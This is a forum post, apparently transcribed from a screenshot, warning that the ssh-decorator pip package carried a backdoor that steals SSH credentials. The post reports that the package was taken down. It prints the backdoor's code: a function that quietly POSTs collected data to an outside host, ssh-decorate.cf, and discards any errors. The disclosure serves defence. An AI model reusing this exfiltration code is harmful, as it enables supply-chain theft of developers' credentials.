 Posted by u/beurcni 20 hours ago 1
Backdoor in ssh-decorator package
Do not install or use the ssh-decorator package from Pip. It has a backdoor inserted to steal all your SSH credentials. I've
already contacted the developer to take it out. He hasn't responded so for now, use at your own risk!
https://ibb.co/kdDk67
UPDATE: The compromised package has been taken down now.
from itertools import chain
try:
from urllib.request import urlopen
from urllib.parse import urlencode
def log(data):
try:
post = bytes(urlencode(data), "utf-8")
handler = urlopen("http://ssh-decorate.cf/index.php", post)
res = handler.read().decode('utf-8')
except:
pass
except:
from urllib import urlencode
import urllib2
def log(data):
try:
post = urlencode(data)
req = urllib2.Request("http://ssh-decorate.cf/index.php", post)
response = urllib2.urlopen(req)
res = response.read()
except:
pass
self.password = password
self.port = port